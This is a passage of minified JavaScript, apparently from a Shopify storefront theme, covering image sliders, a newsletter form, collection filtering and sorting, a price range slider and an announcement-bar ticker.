i(e,{center:!0,round:!0,frame:t}))})),window.addEventListener("load",(()=>{Fi[this.id].forEach((t=>{"function"==typeof t.refresh&&t.refresh()}))}))},onUnload:function(){Fi[this.id].forEach((t=>{"function"==typeof t.destroy&&t.destroy()}))}};Si("article",[Di,$i]);const Oi="[data-aos]",_i=".collection-item__image",Ri="[data-column-image]",Ni=".flickity-button.next",zi=".flickity-button.previous",Wi="a:not(.btn)",Ui=".product-item__image",Vi="[data-slide]",ji="data-slide",Xi="[data-slider]",Ji="[data-slider-thumb]",Qi={arrowPositionMiddle:"data-arrow-position-middle",equalizeHeight:"data-equalize-height",slideIndex:"data-slide-index",sliderOptions:"data-options",slideTextColor:"data-slide-text-color"},Yi="aos-animate",Gi="is-focused",Ki="flickity-resize",Zi="flickity-resizing",to="flickity-enabled",eo="is-initialized",so="is-loading",io="is-selected",oo="js-slider--initialized",no={};let ro=class{init(){this.slideshow.classList.add(so),this.sliderOptions={contain:!0,wrapAround:!0,adaptiveHeight:!0,...this.customOptions,on:{ready:()=>{requestAnimationFrame((()=>{this.slideshow.classList.add(eo),this.slideshow.classList.remove(so),this.slideshow.parentNode.dispatchEvent(new CustomEvent("theme:slider:loaded",{bubbles:!0,detail:{slider:this}}))})),this.slideActions(),this.sliderOptions.prevNextButtons&&this.positionArrows()},change:t=>{const e=this.slideshowSlides[t];if(!e||this.sliderOptions.groupCells)return;const s=e.querySelectorAll(Oi);s.length&&s.forEach((t=>{t.classList.remove(Yi),requestAnimationFrame((()=>{t.classList.add(Yi)}))}))},resize:()=>{this.sliderOptions.prevNextButtons&&this.positionArrows()}}},this.sliderOptions.fade&&(this.flkty=new n(this.slideshow,this.sliderOptions)),this.sliderOptions.fade||(this.flkty=new o(this.slideshow,this.sliderOptions)),this.isHeightEqualized&&this.equalizeHeight(),this.flkty.on("change",(()=>this.slideActions(!0))),this.sliderThumbs.length&&this.sliderThumbs.forEach((t=>{t.addEventListener("click",(e=>{e.preventDefault();const s=[...t.parentElement.children].indexOf(t);this.flkty.select(s)}))})),this.flkty||this.slideshow.classList.remove(so)}resetSlider(){this.slideshow&&(this.flkty&&this.flkty.isActive?this.flkty.select(0,!1,!0):this.slideshow.scrollTo({left:0,behavior:"auto"}))}slideActions(t=!1){const e=this.slideshow.querySelector(`.${io}`),s=e.getAttribute(Qi.slideTextColor),i=e.querySelector(Wi),o=this.slideshow.querySelectorAll(`${Vi} a, ${Vi} button`);if(document.body.classList.contains(Gi)&&i&&this.sliderOptions.groupCells&&t&&i.focus(),o.length&&o.forEach((t=>{const e=t.closest(Vi);if(e){const s=e.classList.contains(io)?0:-1;t.setAttribute("tabindex",s)}})),"rgba(0,0,0,0)"!==s&&""!==s&&this.slideshow.style.setProperty("--text",s),this.sliderThumbs.length&&this.sliderThumbs.length===this.slideshowSlides.length&&e.hasAttribute(Qi.slideIndex)){const t=parseInt(e.getAttribute(Qi.slideIndex)),s=this.container.querySelector(`${Ji}.${io}`);s&&s.classList.remove(io),this.sliderThumbs[t].classList.add(io)}}positionArrows(){if(this.slideshow.hasAttribute(Qi.arrowPositionMiddle)&&this.sliderOptions.prevNextButtons){const t=this.slideshow.querySelector(_i)||this.slideshow.querySelector(Ui)||this.slideshow.querySelector(Ri);if(!t)return;this.slideshow.querySelector(zi).style.top=t.clientHeight/2+"px",this.slideshow.querySelector(Ni).style.top=t.clientHeight/2+"px"}}equalizeHeight(){o.prototype._createResizeClass=function(){requestAnimationFrame((()=>{this.element.classList.add(Ki)}))},this.flkty._createResizeClass();const t=o.prototype.resize;o.prototype.resize=function(){this.element.classList.remove(Ki),this.element.classList.add(Zi),t.call(this),requestAnimationFrame((()=>{this.element.classList.remove(Zi),this.element.classList.add(Ki)}))}}onUnload(){this.slideshow&&this.flkty&&(this.flkty.options.watchCSS=!1,this.flkty.destroy())}onBlockSelect(t){if(!this.slideshow)return;const e=this.slideshow.querySelector(`[${ji}="${t.detail.blockId}"]`);if(!e)return;let s=parseInt(e.getAttribute(Qi.slideIndex));this.multipleSlides&&!this.slideshow.classList.contains(oo)&&(s=0),this.slideshow.classList.add(io),this.flkty&&this.slideshow.classList.contains(to)&&(this.flkty.selectCell(s),this.flkty.stopPlayer())}onBlockDeselect(){this.slideshow&&(this.slideshow.classList.remove(io),this.flkty&&this.sliderOptions.hasOwnProperty("autoPlay")&&this.sliderOptions.autoPlay&&this.flkty.playPlayer())}constructor(t,e=null){this.container=t,this.slideshow=e||this.container.querySelector(Xi),this.slideshow&&(this.slideshowSlides=this.slideshow.querySelectorAll(Vi),this.slideshowSlides.length<=1||(this.sliderThumbs=this.container.querySelectorAll(Ji),this.multipleSlides=this.slideshow.hasAttribute(Qi.slidesLargeDesktop),this.isHeightEqualized="true"===this.slideshow.getAttribute(Qi.equalizeHeight),this.slideshow.hasAttribute(Qi.sliderOptions)&&(this.customOptions=JSON.parse(decodeURIComponent(this.slideshow.getAttribute(Qi.sliderOptions)))),this.flkty=null,this.init()))}};const ao={onLoad(){no[this.id]=[];this.container.querySelectorAll(Xi).forEach((t=>{no[this.id].push(new ro(this.container,t))}))},onUnload(){no[this.id].forEach((t=>{"function"==typeof t.onUnload&&t.onUnload()}))},onBlockSelect(t){no[this.id].forEach((e=>{"function"==typeof e.onBlockSelect&&e.onBlockSelect(t)}))},onBlockDeselect(t){no[this.id].forEach((e=>{"function"==typeof e.onBlockDeselect&&e.onBlockDeselect(t)}))}};Si("blog-section",[ao]),Si("hero",$i),Si("double",ao);const lo="[data-header-sticky]",co="[data-header-height]",ho=t=>{const e=document.querySelector(lo)&&document.querySelector(co)?document.querySelector(co).getBoundingClientRect().height:0;window.scrollTo({top:t+window.scrollY-e,left:0,behavior:"smooth"})};let uo=class{write(){(-1!==document.cookie.indexOf("; ")&&!document.cookie.split("; ").find((t=>t.startsWith(this.name)))||-1===document.cookie.indexOf("; "))&&(document.cookie=`${this.name}=${this.value}; expires=${this.configuration.expires}; path=${this.configuration.path}; domain=${this.configuration.domain}; sameSite=${this.configuration.sameSite}; secure=${this.configuration.secure}`)}read(){if(-1!==document.cookie.indexOf("; ")&&document.cookie.split("; ").find((t=>t.startsWith(this.name)))){return document.cookie.split("; ").find((t=>t.startsWith(this.name))).split("=")[1]}return!1}destroy(){document.cookie.split("; ").find((t=>t.startsWith(this.name)))&&(document.cookie=`${this.name}=null; expires=${this.configuration.expires}; path=${this.configuration.path}; domain=${this.configuration.domain}`)}constructor(t,e,s=7){const i=new Date,o=new Date;o.setTime(i.getTime()+864e5*s),this.configuration={expires:o.toGMTString(),path:"/",domain:window.location.hostname,sameSite:"none",secure:!0},this.name=t,this.value=e}};const po="[data-newsletter-form]",mo="[data-newsletter-heading]",go="[data-newsletter]",vo="has-success",fo="has-error",yo="hidden",bo="data-cookie-name",wo={};const Eo={onLoad(){wo[this.id]=[];this.container.querySelectorAll(po).forEach((t=>{wo[this.id].push(new class{init(){this.newsletter.addEventListener("submit",this.newsletterSubmit),this.showMessage()}newsletterSubmitEvent(t){this.stopSubmit&&(t.preventDefault(),t.stopImmediatePropagation(),this.removeStorage(),this.writeStorage(),this.stopSubmit=!1,this.newsletter.submit())}checkForChallengePage(){this.isChallengePage="/challenge"===window.location.pathname}writeStorage(){void 0!==this.sessionStorage&&this.sessionStorage.setItem("newsletter_form_id",this.newsletter.id)}readStorage(){this.formID=this.sessionStorage.getItem("newsletter_form_id")}removeStorage(){this.sessionStorage.removeItem("newsletter_form_id")}showMessage(){if(this.readStorage(),this.newsletter.id===this.formID){const t=document.getElementById(this.formID),e=t.parentElement.querySelector(mo),s=-1!==window.location.search.indexOf("?customer_posted=true"),i=-1!==window.location.search.indexOf("accepts_marketing");s?(t.classList.remove(fo),t.classList.add(vo),e&&(e.classList.add(yo),t.classList.remove(yo)),this.popup&&this.cookie.write()):i&&(t.classList.remove(vo),t.classList.add(fo),e&&(e.classList.add(yo),t.classList.remove(yo))),(s||i)&&window.addEventListener("load",(()=>{this.scrollToForm(t)}))}}scrollToForm(t){const e=t.getBoundingClientRect();e.top>=0&&e.left>=0&&e.bottom<=w()&&e.right<=b()||setTimeout((()=>{ho(t.getBoundingClientRect().top)}),500)}unload(){this.newsletter.removeEventListener("submit",this.newsletterSubmit)}constructor(t){this.sessionStorage=window.sessionStorage,this.newsletter=t,this.popup=this.newsletter.closest(go),this.popup&&(this.cookie=new uo(this.popup.getAttribute(bo),"user_has_closed",null)),this.stopSubmit=!0,this.isChallengePage=!1,this.formID=null,this.checkForChallengePage(),this.newsletterSubmit=t=>this.newsletterSubmitEvent(t),this.isChallengePage||this.init()}}(t))}))},onUnload(){wo[this.id].forEach((t=>{"function"==typeof t.unload&&t.unload()}))}};Si("footer",[$i,Eo]);const So="[data-section-type]",Lo="[data-collection-sidebar]",ko="[data-collection-sidebar-slide-out]",Ao="[data-collection-filters-form]",To="input",Co="select",qo="label",xo="textarea",Po="[data-field-price-min]",Ho="[data-field-price-max]",Mo="data-field-price-min",Io="data-field-price-max",Bo="[data-se-min-value]",Do="[data-se-max-value]",Fo="data-se-min-value",$o="data-se-max-value",Oo="data-se-min",_o="data-se-max",Ro="[data-products-grid]",No="[data-filter-update-url]",zo="[data-active-filters]",Wo="data-active-filters-count",Uo="data-sort-enabled",Vo="[data-collection-nav]",jo="[data-show-more]",Xo="[data-link-hidden]",Jo="hidden",Qo="is-loading",Yo="is-focused";let Go=class extends HTMLElement{connectedCallback(){this.form&&(this.sidebar.addEventListener("input",this.updatePriceEvent),this.sidebar.addEventListener("theme:range:update",this.updateRangeEvent)),this.sidebar&&this.sidebar.addEventListener("click",this.filterUpdateFromUrlEvent),this.productsContainer&&this.productsContainer.addEventListener("click",this.filterUpdateFromUrlEvent),this.sort&&this.container.addEventListener("theme:filter:sort-update",this.submitFormEvent),(this.sidebar||this.sort)&&window.addEventListener("popstate",this.submitFormEvent),this.showMoreOptions.length&&this.showMoreOptions.forEach((t=>{t.addEventListener("click",this.showMoreEvent)}))}showMore(t){t.preventDefault(),t.target.parentElement.classList.add(Jo),t.target.parentElement.previousElementSibling.querySelectorAll(Xo).forEach(((t,e)=>{t.classList.remove(Jo);const s=t.querySelector(To);0===e&&document.body.classList.contains(Yo)&&s&&(this.collectionSidebarSlideOut||S()?(this.accessibility.removeTrapFocus(),this.accessibility.trapFocus(this.sidebar,{elementToFocus:s})):s.focus())}))}updatePrice(t){const e=t.type,s=t.target;if((e===To||e===Co||e===qo||e===xo)&&this.form&&"function"==typeof this.form.submit){const e=this.form.querySelector(Po),i=this.form.querySelector(Ho);e&&i&&(s.hasAttribute(Mo)&&!i.value?i.value=i.placeholder:s.hasAttribute(Io)&&!e.value&&(e.value=e.placeholder)),this.submitForm(t)}}filterUpdateFromUrl(t){const e=t.target;if(e.matches(No)||e.closest(No)&&e){t.preventDefault();const s=e.matches(No)?e:e.closest(No);this.submitForm(t,s.getAttribute("href"))}}submitForm(t,e=""){this.sort=this.container.querySelector(`[${Uo}]`);const s=this.sort?this.sort.getAttribute(Uo):"";if(!t||t&&"popstate"!==t.type)if(""===e){let e=new window.URL(window.location.href).searchParams;const i=e,o=Object.fromEntries(i),n=e.toString();if(n.includes("filter.")||n.includes("page="))for(const t in o)(t.includes("filter.")||"page"===t)&&e.delete(t);if(this.form){const t=new FormData(this.form),s=new URLSearchParams(t),i=this.form.querySelector(Bo),o=this.form.querySelector(Do),n=i&&i.hasAttribute(Oo)?i.getAttribute(Oo):"",r=o&&o.hasAttribute(_o)?o.getAttribute(_o):"";let a=0;for(let[t,i]of s.entries())t.includes("filter.")&&i&&(e.append(t,i),(i===n&&"filter.v.price.gte"===t||i===r&&"filter.v.price.lte"===t)&&(a+=1));2===a&&(e.delete("filter.v.price.gte"),e.delete("filter.v.price.lte"))}if(s||t&&t.detail&&t.detail.href){const i=s||t.detail.href;e.set("sort_by",i)}const r=e.toString(),a=r?`?${r}`:location.pathname;window.history.pushState(null,"",a)}else window.history.pushState(null,"",e);else this.sort&&this.sort.dispatchEvent(new CustomEvent("theme:filter:sort",{bubbles:!1}));this.productsContainer&&(this.productsContainer.classList.add(Qo),fetch(`${window.location.pathname}${window.location.search}`).then((t=>t.text())).then((t=>{if(this.productsContainer.innerHTML=(new DOMParser).parseFromString(t,"text/html").querySelector(Ro).innerHTML,this.sidebar){this.sidebar.innerHTML=(new DOMParser).parseFromString(t,"text/html").querySelector(Lo).innerHTML;const e=this.sidebar.querySelector(`[${Wo}]`),s=this.container.querySelectorAll(zo);if(e&&s.length){const t=parseInt(e.getAttribute(Wo));s.forEach((e=>{e.textContent=t,e.classList.toggle(Jo,t<1)}))}this.sidebar.dispatchEvent(new CustomEvent("theme:filter:update",{bubbles:!0}))}this.collectionNav&&ho(this.productsContainer.getBoundingClientRect().top-this.collectionNav.offsetHeight),setTimeout((()=>{this.productsContainer.classList.remove(Qo)}),500)})).catch((t=>{console.log(t)})))}updateRange(t){if(this.form&&"function"==typeof this.form.submit){const e=this.form.querySelector(Bo),s=this.form.querySelector(Do),i=this.form.querySelector(Po),o=this.form.querySelector(Ho);if(e&&s&&i&&o&&e.hasAttribute(Fo)&&s.hasAttribute($o)){const n=parseInt(i.placeholder),r=parseInt(o.placeholder),a=parseInt(e.getAttribute(Fo)),l=parseInt(s.getAttribute($o));n===a&&r===l||(i.value=a,o.value=l,this.submitForm(t))}}}disconnectedCallback(){this.form&&(this.sidebar.removeEventListener("input",this.updatePriceEvent),this.sidebar.removeEventListener("theme:range:update",this.updateRangeEvent)),this.sidebar&&this.sidebar.removeEventListener("click",this.filterUpdateFromUrlEvent),this.productsContainer&&this.productsContainer.removeEventListener("click",this.filterUpdateFromUrlEvent),this.sort&&this.container.removeEventListener("theme:filter:sort-update",this.submitFormEvent),(this.sidebar||this.sort)&&window.removeEventListener("popstate",this.submitFormEvent),this.showMoreOptions.length&&this.showMoreOptions.forEach((t=>{t.removeEventListener("click",this.showMoreEvent)}))}constructor(){super(),this.container=this.closest(So),this.sidebar=this.container.querySelector(Lo),this.collectionSidebarSlideOut=this.container.querySelector(ko),this.sort=this.container.querySelector(`[${Uo}]`),this.productsContainer=this.container.querySelector(Ro),this.collectionNav=this.container.querySelector(Vo),this.form=this.querySelector(Ao),this.showMoreOptions=this.querySelectorAll(jo),this.accessibility=W,this.filterUpdateFromUrlEvent=t=>this.filterUpdateFromUrl(t),this.submitFormEvent=t=>this.submitForm(t),this.updatePriceEvent=y((t=>this.updatePrice(t)),500),this.updateRangeEvent=t=>this.updateRange(t),this.showMoreEvent=t=>this.showMore(t)}};const Ko="[data-collection-sidebar]",Zo="[data-range-left]",tn="[data-range-right]",en="[data-range-line]",sn="[data-range-holder]",on="data-se-min",nn="data-se-max",rn="data-se-min-value",an="data-se-max-value",ln="data-se-step",cn="data-range-filter-update",hn="[data-field-price-min]",dn="[data-field-price-max]",un="is-initialized";let pn=class extends HTMLElement{connectedCallback(){let t=this.min;this.hasAttribute(rn)&&(t=parseFloat(this.getAttribute(rn)));let e=this.max;this.hasAttribute(an)&&(e=parseFloat(this.getAttribute(an))),t<this.min&&(t=this.min),e>this.max&&(e=this.max),t>e&&(t=e),this.getAttribute(ln)&&(this.step=Math.abs(parseFloat(this.getAttribute(ln)))),this.reset(),this.maxX=this.offsetWidth-this.touchRight.offsetWidth,this.selectedTouch=null,this.initialValue=this.lineSpan.offsetWidth-this.normalizeFact,this.setMinValue(t),this.setMaxValue(e),this.touchLeft.addEventListener("mousedown",this.onStartEvent),this.touchRight.addEventListener("mousedown",this.onStartEvent),this.touchLeft.addEventListener("touchstart",this.onStartEvent,{passive:!0}),this.touchRight.addEventListener("touchstart",this.onStartEvent,{passive:!0}),this.classList.add(un)}reset(){this.touchLeft.style.left="0px",this.touchRight.style.left=this.offsetWidth-this.touchLeft.offsetWidth+"px",this.lineSpan.style.marginLeft="0px",this.lineSpan.style.width=this.offsetWidth-this.touchLeft.offsetWidth+"px",this.startX=0,this.x=0}setMinValue(t){const e=(t-this.min)/(this.max-this.min);this.touchLeft.style.left=Math.ceil(e*(this.offsetWidth-(this.touchLeft.offsetWidth+this.normalizeFact)))+"px",this.lineSpan.style.marginLeft=this.touchLeft.offsetLeft+"px",this.lineSpan.style.width=this.touchRight.offsetLeft-this.touchLeft.offsetLeft+"px",this.setAttribute(rn,t)}setMaxValue(t){const e=(t-this.min)/(this.max-this.min);this.touchRight.style.left=Math.ceil(e*(this.offsetWidth-(this.touchLeft.offsetWidth+this.normalizeFact))+this.normalizeFact)+"px",this.lineSpan.style.marginLeft=this.touchLeft.offsetLeft+"px",this.lineSpan.style.width=this.touchRight.offsetLeft-this.touchLeft.offsetLeft+"px",this.setAttribute(an,t)}onStart(t){let e=t;t.touches&&(e=t.touches[0]),t.currentTarget===this.touchLeft?this.x=this.touchLeft.offsetLeft:t.currentTarget===this.touchRight&&(this.x=this.touchRight.offsetLeft),this.startX=e.pageX-this.x,this.selectedTouch=t.currentTarget,document.addEventListener("mousemove",this.onMoveEvent),document.addEventListener("mouseup",this.onStopEvent),document.addEventListener("touchmove",this.onMoveEvent,{passive:!0}),document.addEventListener("touchend",this.onStopEvent,{passive:!0})}onMove(t){let e=t;if(t.touches&&(e=t.touches[0]),this.x=e.pageX-this.startX,this.selectedTouch===this.touchLeft?(this.x>this.touchRight.offsetLeft-this.selectedTouch.offsetWidth+10?this.x=this.touchRight.offsetLeft-this.selectedTouch.offsetWidth+10:this.x<0&&(this.x=0),this.selectedTouch.style.left=this.x+"px"):this.selectedTouch===this.touchRight&&(this.x<this.touchLeft.offsetLeft+this.touchLeft.offsetWidth-10?this.x=this.touchLeft.offsetLeft+this.touchLeft.offsetWidth-10:this.x>this.maxX&&(this.x=this.maxX),this.selectedTouch.style.left=this.x+"px"),this.lineSpan.style.marginLeft=this.touchLeft.offsetLeft+"px",this.lineSpan.style.width=this.touchRight.offsetLeft-this.touchLeft.offsetLeft+"px",this.calculateValue(),this.getAttribute("on-change")){new Function("min, max",this.getAttribute("on-change"))(this.getAttribute(rn),this.getAttribute(an))}this.onChange(this.getAttribute(rn),this.getAttribute(an))}onStop(){document.removeEventListener("mousemove",this.onMoveEvent),document.removeEventListener("mouseup",this.onStopEvent),document.removeEventListener("touchmove",this.onMoveEvent),document.removeEventListener("touchend",this.onStopEvent),this.selectedTouch=null,this.calculateValue(),this.onChanged(this.getAttribute(rn),this.getAttribute(an))}onChange(t,e){const s=this.closest(sn);if(s){const i=s.querySelector(hn),o=s.querySelector(dn);i&&o&&(i.value=t,o.value=e)}}onChanged(t,e){this.hasAttribute(cn)&&this.dispatchEvent(new CustomEvent("theme:range:update",{bubbles:!0}))}calculateValue(){const t=(this.lineSpan.offsetWidth-this.normalizeFact)/this.initialValue;let e=this.lineSpan.offsetLeft/this.initialValue,s=e+t;if(e=e*(this.max-this.min)+this.min,s=s*(this.max-this.min)+this.min,0!==this.step){let t=Math.floor(e/this.step);e=this.step*t,t=Math.floor(s/this.step),s=this.step*t}this.selectedTouch===this.touchLeft&&this.setAttribute(rn,e),this.selectedTouch===this.touchRight&&this.setAttribute(an,s)}onSidebarTransitionEnd(t){t.target==this.sidebar&&"min-width"==t.propertyName&&(this.sidebar.removeEventListener("transitionend",this.sidebarTransitionEvent),this.connectedCallback())}disconnectedCallback(){this.sidebar.removeEventListener("transitionend",this.sidebarTransitionEvent),this.resizeEvent&&document.removeEventListener("theme:resize:width",this.resizeEvent)}constructor(){super(),this.sidebar=this.closest(Ko),this.sidebarTransitionEvent=t=>this.onSidebarTransitionEnd(t),this.resizeEvent=()=>{this.connectedCallback(),this.sidebar.addEventListener("transitionend",this.sidebarTransitionEvent)},this.onMoveEvent=t=>this.onMove(t),this.onStopEvent=t=>this.onStop(t),this.onStartEvent=t=>this.onStart(t),this.startX=0,this.x=0,this.touchLeft=this.querySelector(Zo),this.touchRight=this.querySelector(tn),this.lineSpan=this.querySelector(en),this.min=parseFloat(this.getAttribute(on)),this.max=parseFloat(this.getAttribute(nn)),this.step=0,this.normalizeFact=26,document.addEventListener("theme:resize:width",this.resizeEvent)}};const mn="data-sort-enabled",gn="[data-sort-link]",vn="data-value",fn="[data-popout-toggle]",yn="[data-sort-button-text]",bn="[data-collection-sidebar]",wn="[data-collection-sidebar-slide-out]",En="[data-collection-sidebar-close]",Sn="[data-aria-toggle]",Ln="[data-collection-nav]",kn="drawer--animated",An="expanded",Tn="no-mobile-animation",Cn="is-active",qn="is-focused";let xn={};Si("collection",[ao,$i,{onLoad(){xn[this.id]=new class{init(){this.sort&&this.initSort(),null!==this.groupTagsButton&&(document.addEventListener("theme:resize:width",this.sidebarResizeEvent),this.groupTagsButton.addEventListener("click",this.groupTagsButtonClickEvent),this.collectionSidebar&&setTimeout((()=>{this.collectionSidebar.classList.remove(Tn)}),1e3),new MutationObserver((t=>{for(const e of t)"attributes"===e.type&&"true"==e.target.getAttribute("aria-expanded")&&this.showSidebarCallback()})).observe(this.groupTagsButton,{attributes:!0,childList:!1,subtree:!1})),this.collectionSidebarCloseButtons.length&&this.collectionSidebarCloseButtons.forEach((t=>{t.addEventListener("click",this.collectionSidebarCloseEvent)})),this.container.addEventListener("keyup",function(t){"Escape"===t.code&&this.hideSidebar()}.bind(this)),this.collectionSidebar&&(this.collectionSidebar.addEventListener("transitionend",(()=>{this.collectionSidebar.classList.contains(An)||this.collectionSidebar.classList.remove(kn)})),this.toggleSidebarSlider(),this.collectionSidebar.addEventListener("theme:filter:update",(()=>{const t=this.container.querySelectorAll(En);t.length&&t.forEach((t=>{t.addEventListener("click",this.collectionSidebarCloseEvent)}))})))}sortActions(t,e=!0){const s=t?t.getAttribute(vn):"";this.sort.setAttribute(mn,s);const i=this.sort.querySelector(yn),o=this.sort.querySelector(`.${Cn}`);if(i){const e=t?t.textContent.trim():"";i.textContent=e}o&&o.classList.remove(Cn),this.sort.classList.toggle(Cn,t),t&&(t.parentElement.classList.add(Cn),e&&t.dispatchEvent(new CustomEvent("theme:filter:sort-update",{bubbles:!0,detail:{href:s}})))}onSortButtonClick(t){t.preventDefault(),this.sortButton&&this.sortButton.dispatchEvent(new Event("click")),this.sortActions(t.currentTarget)}onSortCheck(t){let e=null;if(window.location.search.includes("sort_by")){const t=new window.URL(window.location.href).searchParams;for(const[s,i]of t.entries()){const t=this.sort.querySelector(`[${vn}="${i}"]`);if(s.includes("sort_by")&&t){e=t;break}}}this.sortActions(e,!1)}initSort(){this.sortLinks.forEach((t=>{t.addEventListener("click",this.onSortButtonClickEvent)})),this.sort.addEventListener("theme:filter:sort",this.onSortCheckEvent),this.sortButton&&this.sortButton.addEventListener("click",(()=>{const t=this.collectionSidebar.classList.contains(An);S()&&t&&this.hideSidebar()}))}showSidebarCallback(){const t=this.container.querySelector(wn),e=document.documentElement.hasAttribute("data-scroll-locked"),s=S();this.collectionSidebar.classList.add(kn),null===t&&!s&&e&&(this.accessibility.removeTrapFocus(),document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))),(s||null!==t)&&(t&&this.accessibility.trapFocus(this.collectionSidebar,{elementToFocus:this.collectionSidebar.querySelector(En)}),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0})))}hideSidebar(){const t=this.container.querySelector(wn),e=document.documentElement.hasAttribute("data-scroll-locked");this.groupTagsButton.setAttribute("aria-expanded","false"),this.collectionSidebar.classList.remove(An),t&&this.accessibility.removeTrapFocus(),e&&document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}toggleSidebarSlider(){S()?this.hideSidebar():this.collectionSidebar.classList.contains(An)&&this.showSidebarCallback()}collectionSidebarClose(t){t.preventDefault(),this.hideSidebar(),document.body.classList.contains(qn)&&this.groupTagsButton&&this.groupTagsButton.focus()}groupTagsButtonClick(){document.documentElement.hasAttribute("data-scroll-locked")&&document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}onUnload(){null!==this.groupTagsButton&&(document.removeEventListener("theme:resize:width",this.sidebarResizeEvent),this.groupTagsButton.removeEventListener("click",this.groupTagsButtonClickEvent)),this.collectionSidebarCloseButtons.length&&this.collectionSidebarCloseButtons.forEach((t=>{t.removeEventListener("click",this.collectionSidebarCloseEvent)})),this.sort&&(this.sortLinks.forEach((t=>{t.removeEventListener("click",this.onSortButtonClickEvent)})),this.sort.removeEventListener("theme:filter:sort",this.onSortCheckEvent))}constructor(t){this.container=t.container,this.sort=this.container.querySelector(`[${mn}]`),this.sortButton=this.container.querySelector(fn),this.sortLinks=this.container.querySelectorAll(gn),this.collectionSidebar=this.container.querySelector(bn),this.collectionSidebarCloseButtons=this.container.querySelectorAll(En),this.groupTagsButton=this.container.querySelector(Sn),this.collectionNav=this.container.querySelector(Ln),this.accessibility=W,this.groupTagsButtonClickEvent=t=>this.groupTagsButtonClick(t),this.collectionSidebarCloseEvent=t=>this.collectionSidebarClose(t),this.onSortButtonClickEvent=t=>this.onSortButtonClick(t),this.onSortCheckEvent=t=>this.onSortCheck(t),this.sidebarResizeEvent=()=>this.toggleSidebarSlider(),this.init()}}(this)},onUnload(){xn[this.id].onUnload()}},Di]),customElements.get("collection-filters-form")||customElements.define("collection-filters-form",Go),customElements.get("range-slider")||customElements.define("range-slider",pn);const Pn="[data-ticker-scale]",Hn="[data-ticker-text]",Mn="data-clone",In="data-marquee-speed",Bn="ticker--animated",Dn="ticker--unloaded",Fn="ticker__comparitor",$n=1.63,On=100;const _n="[data-slide]",Rn="[data-ticker-frame]",Nn="[data-slider]",zn="[data-marquee]",Wn="[data-ticker-scale]",Un="[data-ticker-text]",Vn="ticker--animated",jn="mobile",Xn="desktop",Jn="data-slide",Qn="data-stop",Yn="style",Gn="data-target-referrer";let Kn=class extends HTMLElement{connectedCallback(){this.removeAnnouncement(),this.slider&&this.initSliders(),this.marquee&&this.initTickers(!0),this.addEventListener("theme:block:select",(t=>{this.onBlockSelect(t)})),this.addEventListener("theme:block:deselect",(t=>{this.onBlockDeselect(t)})),document.dispatchEvent(new CustomEvent("theme:announcement:init",{bubbles:!0}))}removeAnnouncement(){for(let t=0;t<this.slides.length;t++){const e=this.slides[t];e.hasAttribute(Gn)&&(-1!==this.locationPath.indexOf(e.getAttribute(Gn))||window.Shopify.designMode||e.parentNode.removeChild(e))}}initSliders(){this.initSlider(),document.addEventListener("theme:resize:width",this.initSliderEvent),this.addEventListener("theme:slider:loaded",(()=>{this.initTickers()}))}initSlider(t){const e=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;if(e>=theme.sizes.small&&this.enableSlider||e<theme.sizes.small&&!this.enableSlider){var s,i;let t="";null===(s=this.slider.flkty)||void 0===s||s.destroy(),e>=theme.sizes.small&&this.enableSlider?(this.enableSlider=!1,t=`${_n}:not(.${jn})`):e<theme.sizes.small&&!this.enableSlider&&(this.enableSlider=!0,t=`${_n}:not(.${Xn})`),this.slider=new ro(this,this.querySelector(Nn),t),null===(i=this.slider.flkty)||void 0===i||i.reposition()}this.slider.flkty||this.initTickers()}initTickers(t=!1){this.frames.forEach((e=>{new class{listen(){this.frame.addEventListener("theme:marquee:refresh",this.checkWidthEvent),this.checkWidth()}checkWidth(){const t=2*window.getComputedStyle(this.frame).paddingLeft.replace("px",""),e=this.frame.getAttribute(In)?this.frame.getAttribute(In):$n;if(this.frame.clientWidth-t<this.comparitor.clientWidth||this.stopClone){if(this.text.classList.add(Bn),1===this.scale.childElementCount){if(this.clone=this.text.cloneNode(!0),this.clone.setAttribute(Mn,""),this.scale.appendChild(this.clone),this.stopClone)for(let t=0;t<10;t++){const t=this.text.cloneNode(!0);t.setAttribute(Mn,""),this.scale.appendChild(t)}const t=(this.text.clientWidth/On*Number(e)).toFixed(2);this.scale.style.setProperty("--animation-time",`${t}s`)}}else{this.text.classList.add(Bn);let t=this.scale.querySelector(`[${Mn}]`);t&&this.scale.removeChild(t),this.text.classList.remove(Bn)}}constructor(t,e=!1){this.frame=t,this.stopClone=e,this.scale=this.frame.querySelector(Pn),this.text=this.frame.querySelector(Hn),this.comparitor=this.text.cloneNode(!0),this.comparitor.classList.add(Fn),this.frame.appendChild(this.comparitor),this.scale.classList.remove(Dn),this.checkWidthEvent=this.checkWidth.bind(this),this.listen()}}(e,t)})),document.addEventListener("theme:resize:width",this.tickerResizeEvent)}onTickerResize(){this.frames.forEach((t=>{t.dispatchEvent(new CustomEvent("theme:marquee:refresh"))}))}toggleTicker(t,e){const s=this.querySelector(Wn),i=this.querySelector(`[${Jn}="${t.detail.blockId}"]`);e&&i&&(s.setAttribute(Qn,""),s.querySelectorAll(Un).forEach((t=>{t.classList.remove(Vn),t.style.transform=`translate3d(${-(i.offsetLeft-i.clientWidth)}px, 0, 0)`}))),!e&&i&&(s.querySelectorAll(Un).forEach((t=>{t.classList.add(Vn),t.removeAttribute(Yn)})),s.removeAttribute(Qn))}onBlockSelect(t){this.slider?this.slider.onBlockSelect(t):this.toggleTicker(t,!0)}onBlockDeselect(t){this.slider?this.slider.onBlockDeselect(t):this.toggleTicker(t,!1)}disconnectedCallback(){document.removeEventListener("theme:resize:width",this.initSliderEvent),document.removeEventListener("theme:resize:width",this.tickerResizeEvent)}constructor(){super(),this.locationPath=location.href,this.slides=this.querySelectorAll(_n),this.frames=this.querySelectorAll(Rn),this.slider=this.querySelector(Nn),this.marquee=this.querySelector(zn),this.enableSlider=(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)>=theme.sizes.small,this.initSliderEvent=t=>this.initSlider(t),this.tickerResizeEvent=t=>this.onTickerResize(t)}};customElements.get("announcement-bar")||customElements.define("announcement-bar",Kn);const Zn="body",tr="[data-drawer]",er="[data-drawer-inner]",sr="[data-drawer-underlay]",ir="[data-stagger-animation]",or="[data-header-wrapper]",nr="data-drawer-toggle",rr='button, [href], select, textarea, 